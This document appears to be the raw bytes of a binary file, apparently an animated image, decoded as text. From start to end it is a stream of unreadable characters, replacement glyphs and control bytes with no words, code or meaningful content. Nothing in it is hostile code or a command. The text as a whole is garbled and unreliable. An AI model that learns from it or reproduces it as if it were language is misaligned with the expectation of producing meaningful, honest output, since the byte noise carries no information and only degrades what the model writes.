d1��B��~��ì��B� �'����e���c` %;�v�,o"�!?��pPH1D"��(�����#D����"�+��`�T!�p!k����խ7�������r %E/"�� :��¦{�du�?+J(:X'��)���w!;��2�������s�Bs�g!���H˦�; !2*,N4 ����<�o2����P�X���	�Tfr�����Csa�Q\�b��W)�BIv�W�Y	[��BH �$o3�(0���$�B��A�A������ݻ!�x!�=ȕV��<���A�
�'�$M��P (���p��A,ଷ���3J @��t��p���*�/�I�A\����1�}�hu2a��3�,N����;��NzL�&
���g���:\.1��`!�o|Q�!�eWcΓp���v�����:��h���²��j5�8�@�k��d�)�?~a�hB';�A*��#i�� /x�q��@����+?Tl��׵����F�؀���4����[��
��(�4��y��%1�IdsR<��� C=fD��Ђ� OPA^	����D��6u�G<�lcX	y*����;����b�$+����xB���#�8��YLP��J�<0A������\p�/��u����u�-z�@'q���l����N����w�^ �%����?�ōUY�-M�IC����*O�:*]����.f_q`���J��o���L��n�����%p�aO�%O	���	�	R`Ʌa�:Q�r�:k��AL���Y� EI]�V�_�va��q%拠�D(BQv�`�pB7�����M�hA0�сfr8��,�<�H�� ���끍:��R�:���C	kj����Z�&�C;�*
.�.��ث_a��x�>�4h.��%X��x3x��y��9�������6S��`>������(�x����"����� ?�K�mB%�C%�#=^;?,{�3�Ӳ��3��jA��v�ؒ�GH 0 )��'��'X��Y�������8��X����f����ߒ����<X{�TZ���ѫ�0l3$A'�9�H�5�/�
�Yȇ�Y��'0h�%�̂�A'��c�"�(��(��V��B�1��0�5Ot���0
�AlL�3���`�4��9t��CT�$���ڐ�̡$�Ӿ�8F�����0kH����ɀ�2O�i�� ���{�2'2��u���W4Dz0x�'HG�c";:J���X�|̉#`>|� xXFD	=x/�X+=P-���l|%J1�)����9�H0�:_��� .�$��%���A�!�f���	�4(��+���v�f��/�8ܵ�8?����Fc��h�8Zu0[0�#X����I���4�c
�붺h�ģ9:����ۦ\K�{�\,��8i=��ij����y.,��h���':���h�(��xO��l��r0$*�zú�L�d9O,��S���	h��ҿ`����ü@������	� �hS�I��2�����2H��>�Z�[� 
xC=�(?0T������ ؁�	���o�²��Ս~�	�N�<�	xP�c�S������j%�Э���Ь��̚Ȁ	�� �8�L=@����	{0��c��܇r4j���ѝ�Ʌ�Mp�Р@њ0B�@Qh4M�uہ"ؚ.�5�N脅��i*�S(g���!�Uه~p����	sX�m�Z��\��ؼ��t���������Ѹ@��K�c��T{���0K9��	���k��=KgLMK�#�Ö��Nr��C�0}�CmXH5�}��A��L%��≇��Tl���t���QXm7S��V�	�����T�@�x`VW��4���ћSRՉ󰇻T�NJ����xHVWq��UF��[}�2YMU�U��P=�n���Ҝ��Ѓ8Љw��x�B�0P��^p%�K�WɆo��k�����[����i�:n�N�q��x� Y��N���   ��ׅX�xj�����E��H ���K  ���r8V��}�X��֝X� � (Y��� �r�� � �X��u.��%[�Z��8j�a������2�Zц�82�s� ��Z�[�{��5 ���! ��?EZݰ��
�ŉ�x�U(��[���oˑ"Ðȑ#��|�"ھ������ ,�0�0 :`�vSZ{�[��t�Ȁ�Z�E	�-�x�}p�R�]��0xX���  � �y�]��l�\��]���-�8�U�3�������+����
���O}�����E0�:e� �E��}N;}��\�����?P�p���h(��0�]���ْ�Ě� %T��] �0�^��$�^M�^�E[!�Ԧ�0-!� 
<'Ճx�N�����	�U��Uc�pȖWц x�N�۟ f���5���ۅ���������X>��P8 p �  (q�0��
sb⸩Tx]�Р�Ѕ�E0�	 �����oX�0�k����m�R5�ް\K��K��Υ ��x�����
�rX�@^M��E =��% C���=�H��䋤�L� 5��0|�	{��΅ SN�A% `��H��ÐkV 
��X�@5}�Ȅ0 �]6�#�۽�6���X M(�Ed~\y��8��9� S�Q�I�"<���ITPu��% ���N��x�g�z��m��Ը��n͖!�Ѐl�������h��ƼH��  ��8�ymp�"�\^��e�����^�����]�@�lu^�T��9۱@���� x�=;Ꚙ����8�+��c������� H���^(' �6 ��)�K.˨�Q�8_��Ӛ��O�j�f� b���"���\����#��۵]*�)�dh6w�X��d����^��
`lKRv����X����^�۽=2H =]8�PP`x��h��6��6Xm1�`�x���.�v�@�����������	��C@�҃�hДo ���|E(Ն�Q.�ZY�^��Tߵ�n����fؼ^x��>Rl�`�n�=(2*X nWM0���kM�<����H 0�lA�f�f�~h�� K����~ � �]ّ=��c� �	���̃�a��ۭ�%���V�l����#x���c�%����՝�����l4�Y��R�!'��]`k��p~��1�%��6���e����'`2��A�"5l;%�E ��H�6��"��$c) �o�/p���t)�q����q�.+@/�QW��.�eV� *K�[���/���6���tZ'ATbm�x5���[�� �r�[�����A���Uy#�1gn�S�Ib�xmh���~U�ҽ�x�)m8vKd�U���=��_X�u��Q���L�����8�^Pp��6P6(�-m����]XB��@��
U�k0�w���.W��hQ���x(:� }̒v�:'����+�;Oxx�L��0xuM]x]U`�7vM`6�k�o��4�WG�w�p�%��`���ZO�:��L �(=�v�����3[���׃�Ԇ?��o`�I�XXׄN��g�N`�d����䃫��kާ��4�h��ͥ6f��3xz�����lX���ox�o�|��:��t�R�({s��f�`����M�aoh�Ȗz�lt�D���Dȑ���w��	:��h��Ph��M�~H��p����E`�6x��~MЃ�o�U����E��/7�M��@�W�΀mM�D�:��	|ȄM) ���<��OPf �A����߿��0S���Ä������?U��\���3���`6q��o��􋧰�M�4i
��߾}''���ϧ?�<%"�r��Ή9�&�)߿A��2ݔZ���6�){:1cc+��vm�Nl�ϭD:
�����i'�I)�3�S�x��uڥM�.�MPq��2aϟ{�"S�iϥN�6��xb�l�����n���M�&7�I�:y��I�Hf�����/a<{��&�����ҹ��S;�'U�a�r_�xرǃ�siS���ԡOu�~T5�D�w_;u	���V~��r^K.t; ��D�0e�E���N��:N���V���S(�s�f=���g!*7d��9	�b>,���9��cN=1��>���:/���3�h�52�xNB��͒�,y7	��Β�0��?Q^��3'��͗��v6Y���-ڼ���MeOp����D�9'pMa�?"%����0�?�z(�3h��$�����j�(	�ZP�h��@�X�)�p�?<�j����P������p���#�I
�@ �Db4�M3�R��d�&���I �U�P�uP� !�
 � ,    � �  � ��x�п*<��!��F��/�!�*���ǂը��d	4X�����H  �M ��� �\�A���5X`@�4�/����j�B
T�WAYf͒-�@M�p��ʍ���p���ŋם,w���wН�{��!V|��ƉwCc�J%J��l3�!h�a"���r�0��I�����f��8wjm@� O����;��)Yx%��k��|��mC~����^�z�����~0<vx�����v���k/xx����?����a�
V��D5$�B.��B�'Dx�
'x��+��L|�x��؀�� 
)�0"��O<����;�q6x�U�p�l��O����xQA[��C�x뉇OCi�ϕW6d�A�᳏=d���=a�&�a
V���;�P�8,�I$!E@HlH�DK�����p��B�FKNj�?����?���O?�hR�&sh�&����7���j��V���>��ck>���+�������J�>�;�>���xۍ��v���l7AX�D;�P����*�P'���'.�PĺI��Io[=��nR�ՀY0sЗ�|��sD ���� h�B7�L&�A�<r�B���H�k��,,�,� Br#$�ҍ�*w�H7+��2̀��	 �5q��Ұm/�������jv��K?����N\��V��?���O?�bHSZ�kvCh �MT��=$\y���|���7�=TKHj4aEA�8�@��8Ц��?R^9*�<�$��Miu�Oπِ1�Gct p/k��Z�!�����cP\��NQE��\����]s����s?�jLф�s�-/l��9$��:m��'��O
��N���O��嗜��P]i}�Yb�_�&>�E�R��܁"�X����8��ۘ5&�G�A�h� ��;�h�����A��74��h������� C/T�x!�7�
��z1���n�8H+p��nv�HB7rŐG�!p����g�T�b�`+���ep�ϻ�h�Z!P����=n�CS�� �Q�\ĩ!�8 mt"*S�	�ဃ�cu�j$�:��@ V���trv��A#�����b
q �������!��F�(�0���!e�`�4`�
c�b��|/������R�R���Q�`@'5 >�є`�5�$���<�:��?�E��� �d�)��@,!j@����;\������@�A~P���z�� do{�f�wL<*�N=(����td�x����1� 	��T�MI�IJ�i'+� �ɠT�H>���]��
�i>E2�5ⲃG=*/w����@�ih��83�E#�S�����3����Pduh�G'�4&1}���V�Bױ��2�"�ɐ~Ѓ�+`�1T1�įM�b� �]&���e2�y����J�����p���}���z�A�q�.��{�@t�*����,g��MsJX>�T��a{JX��C�=�a� �r��Ul�P^�@�o,aT��:��|�&���o��K/�lx�$���H�A�!΃��S�$��6lԠ�t�k�2��EQ��h�=�����Ē� +`A��kP\6V�]BS+'@�:8��X4�V�/�#]������>H/Np����>�vZ���R�r����%)3�S�2ָ>H>1�(�
�(�0���յ�*c88i����	f1Y���h���͗�̥k�ef �Lg��h��~�(1m�"�F`�|2�`Ʈx�rA�~�?&,\R7P���a�y̖yc�*��� �)�Ь*ޢ1����p9�ޚ!�]P�rLB P��"o��q�Tt2#%��n�L�÷X�+/�;j+4d���� 0c�� ~5�ߨ�ji��A��J���<0�0Q�sh5�?~���/�9�V�5q<aOG$>g��SA)M�q���=8� �:�&� ��L���;j��A�<����#	��%/�k�5Az�"�n�4���c�p�� ����ė��gV�E���0�L�n (���R<� ��>⡇@�9�$�,�Qs��D�A���8fxԎ����|�z#�2S�B�`�5a
���I0�l�$�&07S�����a?�� 54Zr�� z��AІp ���G$��=X��Di�Q#B��!��dM��L������s�����#��]y(��M����җ�$�߀������ ��9PU_GL�W{)��=056?�(=�|��� �65�7����^�:0s�P݀x��n����K�n�'y�VoV0P��3 �Vk:�3:���)�%�=����= B�a7g�h��L_�/�{C h?@';�=1�Ǘ � 6��%��G�m0��Z�� "(�}� ~�~n�ea6t�уPpy: :@B��~���CH�$�Pp(�:�{A��< �<������=ޣL�vL�|ׅ	�X(��	�a�p�R(
a�q��)Xb;I0J�P-�/7f&fX�x`�~�G���:�K��N����wPp�K<�k)���8�5@L� E�)�;��h)�9����R��|� 6A6� ��/��Z�P�	w���i�~X҇\����nM�~�A@B%1u w-O��%0��:�8rv�g��zĤ-�#���k��=ޔ�q��|�rqr�@�͐M�R�5?��@#��� 8%�px��|Їn ~�n;7���~3�tYo�0g�3�S��A0�):�ר%P��G��B��< �r{gp�����u��H���6@ �HA�@rd�
�:����%I�)H2�� 
�'	T	7c�%�~�7�pTkiI�73 �3�v�%��pJ�J�y���#{��%`U� �Y�Ә�hA.�t�g|�zPrk�UM�_��h���U���}��Ǖ��n�d�by�%�o���SG�m�t7�g�����3J��I����	�a�"��>�,��`_���0Ė9q�@� �%A�,�P?�Vޑi0(x��ׇ�y[Ї�e�X��W�qt�7�&�C8��xz���Q��i�aW�dM�!�� W��Bd��#��� Nz ��|p�%�P_����0��Y�-�[k���	`�xy�X�kI��ok�ب�9�eI�8J0�T����X�?p'y
��=��h�/�f$|�$z/�%T�R� &� ?��נ�������-����k ��ه�J��y)G�Y����'Az��b%����@��0ݺ��K���(�0F
`��p��s�O k� ��X2h�I$��p5#� Tԧ|�}z���q�	�DZ�� �;��h��$��ױ���
�[�:�zK�.�K��.�R_Cdԧ^�*�@..� a�z� ��%5�u`#iX������&@9�op�c�Q;�:�v�Ոt���[[z�:�����5�&�Y �K�)�%�|D�)�pDt�_��I���g8P Nq@��&��)-�R�6��[M�S[��P��ץK��&���)Q��z"IX�Y��Z�%�����o��o�� `�pw�J9>`�a0zw�)F�|��C��Bs�����p�X�[�q�t[����؊�걠+����K����#{���A������+��Ep�a��@F��`gPZ��H}���+ӧM{��}�¥�ҫ���k�b��b������勺O��K�Y��Rr��/�k?á'�G�f�#`l岿TA����%(`��L`�y�%��令Y;����S�)qQB�*�`���Z��;�[��W��b�� �q{��k� d�ph�И��Vҁ��r����?�%ҫ���Ě[�uY����8�b��>���D�0Ɩ,��V��4�0mܻ��|�@
M"�� H+2S�����K�!��;�����ۥ�&�c;YPzpy)��z)+�]��j?{�c�l6f>8[9.�� �p��Iv� �PnS��|����x��W�ruB8���)FP��:̦[��/� �F�R���"z�1cќ.665��drDI�N�|�B�[5�@��#;oK���:˿4A��� �`�A�����л-�5���p#�%�'���-�3<C~D.z�m0#gr�4;��C�}:z��j�ѫ���K�����K�|`�Ӗ������;�4]r%u��#�����*;>���	N�M��C���}l��x빶��ly`���| �|�Sȡ��D/��q֕-�p5��B0�/ �����B.*���pt`w0HM���n���7ҋ~�����:�ȉm��%1�r�R����m?_'cw� ��L�.m�R`��,Ě�3�/�8��WyHw�����C =L�=m��N�%gm��ܯ�E#q���m>}��Jsz@��nیԲ�ӣ���%A����A�<@��03`�>��-�ij����P# {/@v:ݲomУ]�`L��}��s{<�S����c+����M����I���M��=�`��.�L�S.?����^_�G�� 0�H�
nAW��!��K���%��$�K����v F��<ߗ\����ʝY�]Hh8�M}�6��H3$�Z� �b~������T{�	�%!�ei�{�Z~ ���+�������W�p���-y�����9'����� iL��$�mW��A�~��ξ�p��'1$�G hu�����)uzV�|Dz� �x�;�MѲh<��q;����!�M���>����y�7�H�������{p�M��9뾷�sm����5$P0�6�C�˾x��M ����.���7ק�wK�1����c�Lw��Է�nc��H;��^i�a@0�T�Wѫ�`0V�#[�<��^�����˘����=�>�0���������������~�+=S������b��Zu:���3��#>4�F��c������!�(0��$Ih�uOΖ�~?8j�����h����� 5㠔�:����F�-�~f�3��0��"(�"�Dd��i}H�"���ڥG�bc�������N����V��o;YS.l�c1Y����%��+�N��L@��/B���� ��@�D�P����s��/�*zt�G�'p�s�+������?&|��Qc�+�p�aeʖ�3�m����?�%>����8��^=�!B�?p�0��?�S��a�<�|���7/���1���ޞ�~6�xI��6��Q�b����%�q� 2�H��E�	]�)eZ+\����H=&nn�����V�����O��{�xrc�T�cM��_���F�"]���Gږ2�� ����bh�mp��_5�����.��Ɠ�O��ﳑN8� d�	~��㟜��	$���� ��p�5"�C�ܻ��L��.�̅�<���>#	��FrẒV������|�	,���6�.�A��P�}�r(>��j��6�(F�<�N��T����x��`[Ӡ"�00�񽆜2����E�)�e��D�,!��t�����GNp�$�0PG��̇6%���0To�M�Q긆S(?�I�?�z��F[��,�u������J�`�z�����	(��"+��%$:�*��J!)W}���F(T�\%i���uL^s�4�aՄMB,�
�Y{��v^�2J����[��� 8�u4��j�$| OG�pM�h�w����+��x��q�X>GpN�TAƍn�'x��a���7�yH58�B=��Zȉb8h�)����F���Bh������%Nz�a���`����B�0��� f��7� rH���~��l��i��teG�6���hkf�
/<nЇ	5J��nk"������^p�HV(�s�2�Dxa�?������"F(���NB���j�5���r���ǉ���A���8����(�k�CH�t�j�U�����зB����^hZ�x��k_�Ir�yF�B.~
Z�-8����P����i9A}i��ơ��N|��?�B(�-�v�C�f�������A�xT���r[�_�T�6�da	��?��q��t		���#���`	?�k�0� 2�
9@��i�	� ���((�B�\h4�,a�����X���O��APt���p�(�A6��u%G2H�j�b�G�mkK�eh�)da/<dD�v����*�;c��x��!�td�KS��Ar"��@D�j�Ph'dA��,��I"�OI�U��Hbq`4�� �$�-"�w�#� n�W�V�*��sD�Yd,c�E*AzI��Tv�@]�o�DH�^�����T���v1��a��j�Q��P�/��gC'y\��v%�:��>rNt�/�	adB���]���2�Kl��`��A�s�9�/.^$$"��B�"z�9F���\ŌgdD�����q��4�KwR�Q'� ��y��Më�*�2��� ��7oj�#����B�Q�H" �{D�Σ��"�&���l����'�}��j�Ͳ2-/.!����A�p!x�������hk!�gE�a�6��;0���Q8��5�&���$�`!��j�S,d!�(F	!���y�yB��?��<v���� ��p�*pu��K8��q	�D������$��
Ɣ0���c]xkd�a�W����*�	�5�Y���:��}�.r��7�� tm*y٘0Fy���a/x���Ǿ��Ag��& W��A4����b+=��i`����@|#v#���a������ A��o1�:��:��=k�w��JP,v�>S�?xZ8@܌���u	��$���D��'e�o���NO%0J	t�����+�i�bC�Cg��$�x�i�xǴ"�h>� �L�A���O$˹�� �Q��Rk��� 4p��y�[�@�$���²A�q���F-B�";�Ĭ:.���J���`R`��7�5���E§IPjRo��V�  h`�2�[��8�=�7��/�n4�Wr��K�Wka�A�#�f�w�>rl�0(0|�.�Q(�m
���? �m�d��x�:;��d�!�EH)Jƌ�nZ��W�Ǒ�2��EX�_R��?]&G�����>H�M]������O-
|�ݹ��bN�w�`���^��׆y�"��>נ�Ȃ�����R�mo`����#�����)�A�.���\!]6H�݈0�i�����k���Z��#�G?/��f5�c``�Pg�{h��5�����G�G��9�d��d�7��2�i9~���`��ʎc�����Wd�ϋ�f7�#mc �}�s� �����g��s'd�OA�-"�WK���qx琥�'����;	)P����"J����9����G ����� ��؀$�4��37V���s�؛��p� �!@<����P�h#ΰ�<��������2�>�3���I�q� �'h�z*��ֳ��BUS��=��4<���z���ȩ:ۥ�6�ɣ���`�B�:��4�� �$�!x8��Z��i�'x��r%�1���4j�� �I�p�*���p��`�(�KD^ʌ�@��Fqe���ѝ��`��X�|H�7�%�x�-؁%��i�����.� �)�(9���� �8��6�h#6R��?�ӈ8-dC6���Z�rD���2��2�`!�t`��CYX7�"%x�'��,��
�X�H�_���p�0�hD��8�;A1���(��H�ܱ�8E�!�K�� �!YԆ���$��-X�&p�#��y�%Ȃ���4T�Ɉ�%��#�)���(���:�}�����k@���Ĉ�0G;�9��C��+vL&`�*�6h��1�)P�Z����( ���:�! ��B�!(�Ċk,�ȁ��)�8����`�t�j����A���|�Cs8���x��4�x`�&���')���a�é�s��t�.� u����y#��|��D�3z'�\��9E��ȓ �<D3J"8�`	 H�w�����a��-�h�X��B��M�<�؀K����F�q��c��.P�:���F��A�\�:\�]�̑����N���v�L4�ladЃ<`�˒��z
}�.���4��R��B�P-�1���%d�F��G��-�9	6��_@�v��,�H(:��sJ�dZ؄6�� C¹�=�ۙ�"�P�0����Dy����X0�"O���Zx���A>�ر���<�Q619�� �� .����ȁx6 �aɿBe
-� t�c B��[�����h��,���������5��6�7}Sp�@��/8�$�@��@���A��ƫH*���D�3j� f0���3hE�������(\��h��9h��ć*�ԙ X :
�A�h�sR���S6��a�%RD��Bp�lh��`J��W���I<�	� ׋ A�(���H�Ѓ�脈h���X��8�`.�{p�:���)��X�0��tnx
h�h�o��i0�h8�4e9�`���� �x�����`�؋�}
�Hz�����tZiʁ�Zs��@��P�v�Z����mDԒ�W�Z�+��h�@����2�CY3�ӱ�pʉ2��5�,�2T9Q&���M��8ԦU��]���4���?�����[w��x\7T[&A�?9�@E��uC�ӥ�ۄp\�*�}Z�h��TŬ�2:�Eѣ��)9�`\ѝ����E0�8��Y�0�qV�PܧH�#�v��a��q�Yw�l\͕��\�H A�� @�(�}��2�u�I� ����h� ��%��PL��_��q5�KQ[�M$ ����k�����H�	f�e�_��Z�% <��0 `��0�>�Fa�-�:��>#]X�u��/X���!A�q��e4R�e���8��ߓ�`���Pa.[m4`)Y��a2r`�(':H�	6�Vy��U_�X�6�� �!N�4� J��0� .�~a��b�s᠃�+�}��e�A<f�o�)0a#6�o��I �WŨ�h�Qt����x�Ʋ+6�C��.��p_:  p��}����[B6�@`�!4h�	0 :&�( .ck��4x��U=^���,v =H����Y�^8�"6`{ 5�@"����M���-�B5f�h���J�I��^�x.T�=HU@�B��t���a(�
 �����dB%g�)�sF�tއrh��	 UЅ�U��}����q%�n��[��e�8F����]h?�by�2���'qx���%p@��m_� Ae�"� �f  )�f�N]B�X�_��M�Ĉ鋜�j���9�}�v#��h��(	�9N��a��`��h�J�@���܇gN�j<��k1g�5V)'�M�I(��>���h�X fH�e6 ����^.�8�c��
�k�5٫�k�l�=(�MO���;�?�[�� �Ɓ�T���4�e���}����E�C�l9���MF`����c��&�++��+��ń &�?.��oK6�k �0��n�
�h�th^6��=��^N��d�����n�~h�ۯ}�=H+{���H�Syf�f � 8-3�� �}h�Ѓ@hJ��o0 ��o9>���c<�ؙ�n�]���?��=Ѓ7�?8 q�"�	o�&)ƞ �X�����{��N���k����B�r@����6��f�w���n��n�Vцr-ؗn�k�sǨ[�p ��sSH�N�.X M`*��B���}H` 1W�s�숸�2p��p�v�@� �r_U��xȆ:/��YWA��^��k`�o��X���j  MqM�&��N��F/��Y�md�����(_�[h���h�}x���k`��:#  �q�����M�e.7 Ao m��th�9�?-ot`��t?e���]�
 �uK�BA�ڮ���2� ���<�Ɔ��Xo���oX�
����r����Hgqe_vKxg�w�8o0��(�"P�]Py��+8)��0��!�Z�Y�HM�K3&H�|`�4��o�4� � #�z&`�����x������\���"����x�X������{|���Q��M����ۜ���j��v�7��E���bW!YTY|�ُ�o|l��|�ο��خ|3?旷��O�x������
�3#x�\�T���x��]��7�a��}��ӱ�V�ƨt�Ɗοtt.|� �L@[�����=�ڝ=@����0Xr��0`�0PZ��qRM�`/�M��/M@h�c�W��q��݄{�@P���x |����gp��������!Ą��Ѻ��οE���d�M�o�8vb��K���n�2��K Mu��C�)M�o������~�jF,��_�xu�ԳW��C�	��fp��cg����/^J��M�e��7u�2s�l�9��h����0k��T�I�:���U�_��Nk��cVH���&���S���2�)t*D�EE
��?u�"�	eٿLi�Y���S=��z�ퟶo��P0���sz����^�q�V�Z�EC%��&��C�C]��3��	IcN݆���	*��xoZȆ�S���:ۉ��`��C�A�h�?&�&�?sxQH!�ţ��3�&��S� Q�?�<�hCœx-�=u̠O�t��8����z��c��<�<[��L+ڔ�?am��o�iu��r86t�7�͝��.���-���]G\ޢ��ʵ��OuR%ՋJAc?lFT�F�!唘��g��X�O��S-��
B��6H���sT�T�n�;;�T:���eO獣M:���.>��K:�hP���#Rw�T4���5z9�5ј�q�O;�i�=Ý�-�Si��cи)!dU9��NB;Y�9m�Y<u�Ko�?��{��]T�
KU<l̐ϩ�Q�+�5���g���S��rKB��|��5 ���*��{�C���S����2�>�
T(:|#y/
,U:L�`;���?�$�Ζ�\��Uרs�9٘c���MujT��:�l�8�dM��p�8h��6=��9px�V��t6��B�;}���`�;8X���B0�W	�{�W������W$̠	�l@衃ιL0�@�:@���S ���
P��
<��?$`��[   �� (` �?���@�O	�� ��E��9�&�h��d�t��&1҉���?��\�U���Ćux�? � @�  !�
 � ,    � �  � ����N���Y���CC!BtXːň!24ؐ�?��ZH���;b��@B����$,h� B��r&�f �e�� .X� �� P9��@�U`z�A�
ThP�@���6@`@��Z���X��ܺ��5������¹s�7�;Y{׹[��a����EfL�2�n�Ш	bEG� Pj1AÄ�#8$`�oB���_N���s�/k�~��-�����:4p�lC�:_��޹|���˧O����u�WWO_�z�У�W�!<x����/^�v�����>~ �< ��>l4S,��.4��.���
>�pB�hb!���ѕ�AD��
x�P?���M<�x�+���(��,0a��^ �i����O{�5�^=NV���^�PC�l�_�����>��c�=e��=�s��m��''@�OK4პK��g�0$!Ea�SH+��
��`�2!餒���b��OC^��i!s���i�
�&��3G�3�<��������Cϭ��s+v���ݯ��㐰�5�yO�礲�������VXD
^����C5��.�O(�-u��� U����?��H�C���n�%""���
�b��t�#"�dH-����H#}����<��#��#� �0�0,K71�������� �'+�<�*x�<�-�D���?)���.� \nP�Zܲϥ[�c uZ^�kVC����=p�5�Fac4�]��W^u�_}�u��v��W�[t<7���pD���OH7��W`��A	� Q���� /��u���Ro�p�t�e1G�Vbi���W]�-��uOD��r��,�7���x�}�_~�8ŵ�qV(����-ю#�B
�NC�c \V���61�&���H��! Xg�5�Y�%�?+��8���� %ɘG �>��k�ؖ$ر�m�C�E�C�Az$�@Bkр;����ɩ ���-���9��jHRB�H��}lx�X��U����k(�	d!,�],#�HGŇl��VDC���1C\��^�#4HF͠�
�	IX��[;WR�B�p�5����f4����*´x�uE� ��e�h"�����*r�#jH&.rb�d����1������	�k���(܁�j��o=�[����md�6�� �ѐ��!�&��i���*�BKC�%;�0z�H%;��d�!��fF�hE)��c�4�9?���A3\8c���(A4�D��z���7�vhC�0>�-S)a�Ԗ��0Y��!b��� Bdy�;��t��Ռ�����w��K�ʖ���'�u+�FAxAr�OZ�@i?��
�D!6�h����:M|tH;�����u�|d#��x0����G�*-~��\P���ц���)����v��g��<��J�@'�Pe)K�堅*�F�\!� fRE��w�m�� �,`3�P�D�p��H��ڐ��6��Bl�`/�u4�[��]O4R1��fj���54PAr�e���r�l��z/�C�^�_C #�d�8����E��yM��GEFN3�6���\�^�����o<BV��a�f��*�)[4�800g^I��A�����T��jR��ːms�).ۋ�.@���D �bj��a�Z�VK�L�om�`,@�ǰ%��S�[�9�gl���W���rA���\���\q����A�[f����?"�TbwKtho�G���+�:���[���4��-~�a���v�����(�
��h<o+�>�z��˙& a	������ ���F��� �����4�4�
�	�C��37d����QA����V�om�D=/�
�F�?��ڒ���V����uf�|Mp�����[vHp��rs�������$e8�C�A�eųA��:��+^� �>Rvg�����'8�v_;1�῎)��`'kSk�H�Aƭ5�ky�������SQ�����;y-�� D�F$@�=H�!�Q
�����&|�@�8�G���c[�\�q�����Vk℃-p����		3X�+�e�{$��Q�-AnEU�?���n���p�ts�z)���!c��-u��.*��7āIOm&��;�Z\@¡��������p���қ^������3한���sM�;�/(j-�%[o))��fH|_L�f!|���K��aCm��Tu�K�!N��?�]��*�	����0�c���a�A�z��&��[�}�S�����������^�[rb���1	��5{� ^>�x424�^�Z^b'�by|��3�cȆ�f'J6O�'[��q�v3�z��~��3B�vG�(tK&��G�7s�J� 67�1�]���0>�^�%,�k�6�wl��%�g'�~3�M�gJ�Z�*�~HЂ��J�`�%����[�;�8�G3"�aC������%��$2#�����|��TX�n�tM����gi�l\ǅP�}�S���h����3i�1@;�/�vBf�G�;p4Jcʔ �V����GC�] �P��%��8�E�n���6Of�`ʆm��g+��fx'�8` 
�aG�:�3S�爎=�-��:�Q&�v�H{�g>�0a�]*@���� ��G����kF'	#��Q�c��^� �`�t��Q~^�����8\ �H��3�x����������w1���b����Ej1 ���5��P�ɨ�E���|�~�| ��a#4BP�z��.��a�� �u6�ix�[p�N0i�*���:�%�2���j�6T].�ڠ �9�5Yy/�"2L�|yn��A�1�W9�Yy���3�`3@�$�Wy~A ��x������*���� �:ĸ%�@���e�T?ak�P��x n �n 	���M�S(�;\㧅�hyA���_�-����9���x�[ ~�P���K���/ 0 u�{!F��~�q � �@)�,Ô)�ΉZc�Z��f�z�lVy���G���+����9Y0[P�[��ɖ�ITM�S&p �6���5[�W�X^�X�ɟ!��Ri����:�T�	
\������F���ȝ�i�.ɝע�N0�!Z�Q�"
�?�jݢ�Y���%5TCg�9Yfj��@#���Q�@x ����n �	��gy#Ty["�A�8�����ҍ�ʖ z�y
�w�K!����!PQ�� 
a�T`rcg���Pٌ6[0��u^�qF����-�_�_�i�YP�Y��Y �!Z�[�B�6a*kP�a��%�fC���� �P/lڦ��I�kUt�)�� �n �[�q�q��m���_'�+(~S�Yp�ĺ��z�Kp�g��%�j�[/60ēd�g��p g�%
E p@/����s�p��.�G���%��gacy/9��Y���}N��i��*���+�XJlʰms`G��d�B��4��)�T(�� �� �@o�]K�z�뚠���/�f��y��j�#)~j�iY� Z�
굦Pnb��C��=���2J a�l`P�	�
�5�6�+��1���ac�[/K�h����w{���-��?��� �j���|k��5!&�As���^� gL`��@�(�b����z�����Z��刎 ����~���k�d�j��*��m�@ �`&���#M�	��k4�Qi���+�ȋ���S`��`p'G�"������]��^�>�.�.��6-ߐf��)�Ը���+a�x�%d۠�%�ٕ��S ���������J�W�J�`��/�����]�7���,9~�fgp��Cap�p��1E瘍�%-\�����i�p�/��@� ej��V�
�C�%W����X*@Gpȟ�X�ogR�@c���`0la�5���H�w��: �0,4� j��K0Bs=&!6�v�)^bxl{G6qP��z@|ˁ�,�An�@
���%_�q�+��:�oi3�p�2��k|m�m3����e{�=J�B9@.=��� ��C�a��et�ٜSI8�6),k]�jl�0�����|��<�|(n�.�tX�+��b��C`�o��n��T8�Y�Y	v�؅�ڙ^�-C��m�AA``��ۢm���@#7T�.z�������(M�|Ń,�n��-��Ɖ|�:�'�A�P�l����C�))�%0D�&�/�O�9��qh! U]=/�� `��'Em����a��������P��W]��:0r�jrX* 9Kܩ�+��_�%�F�%#�A*�!9���65�B���^B&a&~�T�C8H5��A�o7wG9�|4�0�B8�p�0M*�R�1��@J�D���y�m�A�@Ү����]���8����� �v�'@�CP�0�Q��^D�a�S���G�[2��ƫpݮM{��8��\�mat4Ӊ�'0T��0`�{���� �]�����+�v������]�}�4�v[j�G�-��.�#��/������["N��ӱ*�c�⧙��%�ҰA���-�T\��) �d:9�a. � ��J��ǝ�E���y��J��g��UEشǽs]��CE�d�]�'��|Z�_a#�<��V=o�����DyLk�Ϡ�w�j�Rn�S�ޒsI��-@Q ^�ߐ|A �!���v��ڍ��m^L�X{�Swt4Tt4�2��.�G����~~_��M0\���ɚ���̱���Q�K^a\����X�U���:N!Næ�a([���C���n���%J�%�'�2C����]�'�$�A�AR��a�xB����" )P���1�. лM����L�#�}��Ų˼�����p4w.����۠6wB���~�L�lŖ�P�ͮ��^��v�������Mw~����UW}bx'��g$�C�P�N�3Z�\]a-�؂�� E]��|�$m�_a[���b��x65�X:i{J���sNjfI��}�UGu��hn�ϬP(��0�� Y��잵w�qN���e�>��!�FrmӉm� Q� bvL�(�{�L��H��-��{4����2p��r\��`��JVi�>[��p�m������:�#��9��1~�[b!��|�� _��Pu��"�c�`$���[��� a��*L���ƿ#T�〰��?p0Ę$��6l�h�o;1X�8�a+������GL�5m�Ԗ��Λ=}���]�A��/��X�G��T9~�'e��;X�p��r
�)a��l�ᑠAy����	"J��S�5v��W$��}0��#C `�1��fJ�N�)����:������jl�Ao�[K�C0C��������?Cj��l	��J�N�4�F	=H����t�����A�)T(��p�?�>�Д�ćG,��FY2C�+�`��#Hr�<���� ����D����|�A6���a	�ȣ�:b�&��-��Ģ)�˜h"�&�p�E��)t "L`�!�,
�&L�	��S/	|���o����h�%'�i��f�I:,�3����p��&d輘|8�0���F
7�R��ڂ�-��s>��qb�>rb�-ĜBL���h�'�ޢI�}������br-03eK��La@����v��:��,P���P�hG�q���(�4ؘf+��N�d�5QE]���;�@c
:���N���ND�o	*1�A	Ux�GmvGF���5���%;o6���=�#��e�|�K�	V��b
